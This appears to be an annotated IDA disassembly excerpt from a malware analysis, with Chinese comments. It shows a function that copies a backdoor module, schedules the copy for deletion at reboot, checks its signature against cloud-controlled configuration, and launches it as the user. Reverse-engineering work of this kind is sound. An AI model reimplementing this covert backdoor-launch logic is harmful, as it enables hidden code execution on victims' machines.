 .text:10009CB9 lea edi, [ebx+backdoor_data_item.spreadappname]
.text:10009CBF lea esi, [esp+434h+path_ksoft_spread_module]
.text:10009CC6 mov [esp+434h+var_4], ebp
.text:10009CCD call append_current_dir_with_file_name
.text:10009CD2 cmp eax, ebp
.text:10009CD4 jz loc_10009DBA
.text:10009CDA cmp word ptr [ebx+backdoor_data_item.copypath], bp
.text:10009CE1 lea eax, [ebx+backdoor_data_item.copypath]
.text:10009CE7 push 0FFFFFFFFh ; MaxCount
.text:10009CE9 jnz short loc_10009D03
.text:10009CEB mov ecx, esi
.text:10009CED push ecx ; Src
.text:10009CEE lea edx, [esp+43Ch+path_ksoft_spread_module_copy]
.text:10009CF2 push 104h ; SizeInWords
.text:10009CF7 push edx ; Dst
.text:10009CF8 call ds:wcsncpy_s
.text:10009CFE add esp, 10h
.text:10009D01 jmp short loc_10009D49
.text:10009D03 ; ---------------------------------------------------------------------------
.text:10009D03
.text:10009D03 loc_10009D03: ; CODE XREF: run_copyfile_and_backdoor+B9↑j
.text:10009D03 push eax ; Src
.text:10009D04 lea eax, [esp+43Ch+path_ksoft_spread_module_copy]
.text:10009D08 push 104h ; SizeInWords
.text:10009D0D push eax ; Dst
.text:10009D0E call ds:wcsncpy_s
.text:10009D14 add esp, 10h
.text:10009D17 push edi ; pMore
.text:10009D18 lea ecx, [esp+438h+path_ksoft_spread_module_copy]
.text:10009D1C push ecx ; pszPath
.text:10009D1D call ds:PathAppendW 如果拷贝路径不为空，则拼接拷贝路径
.text:10009D23 push ebp ; bFailIfExists
.text:10009D24 lea edx, [esp+438h+path_ksoft_spread_module_copy]
.text:10009D28 push edx ; lpNewFileName
.text:10009D29 lea eax, [esp+43Ch+path_ksoft_spread_module]
.text:10009D30 push eax ; lpExistingFileName
.text:10009D31 call ds:CopyFileW
.text:10009D37 test eax, eax
.text:10009D39 jz short loc_10009DBA
.text:10009D3B push MOVEFILE_DELAY_UNTIL_REBOOT ; dwFlags
.text:10009D3D push ebp ; lpNewFileName
.text:10009D3E lea ecx, [esp+43Ch+path_ksoft_spread_module_copy]
.text:10009D42 push ecx ; lpExistingFileName
.text:10009D43 call ds:MoveFileExW 重启后删除拷贝后的后门模块
.text:10009D49
.text:10009D49 loc_10009D49: ; CODE XREF: run_copyfile_and_backdoor+D1↑j
.text:10009D49 lea edx, [esp+434h+path_ksoft_spread_module_copy]
.text:10009D4D push edx ; pszPath
.text:10009D4E call ds:PathFileExistsW
.text:10009D54 test eax, eax
.text:10009D56 jz short loc_10009DBA
.text:10009D58 lea eax, [esp+434h+var_424]
.text:10009D5C push eax ; int
.text:10009D5D lea ecx, [esp+438h+path_ksoft_spread_module_copy] ; pszPath
.text:10009D61 call get_file_signature_info 获取后门模块签名信息
.text:10009D66 add esp, 4
.text:10009D69 cmp eax, ebp
.text:10009D6B jz short loc_10009D9E
.text:10009D6D mov ecx, [esp+434h+var_424]
.text:10009D71 push ecx
.text:10009D72 lea edx, [ebx+backdoor_data_item.spreadappsign]
.text:10009D78 push edx
.text:10009D79 call wildstrcmp 与云控配置中的签名信息进行比较
.text:10009D7E add esp, 8
.text:10009D81 cmp eax, 1
.text:10009D84 jnz short loc_10009D9E
.text:10009D86 lea edx, [ebx+backdoor_data_item.spreadappcmdline]
.text:10009D8C lea ecx, [esp+434h+path_ksoft_spread_module_copy]
.text:10009D90 call create_process_as_user_by_cmdline 执行后门模块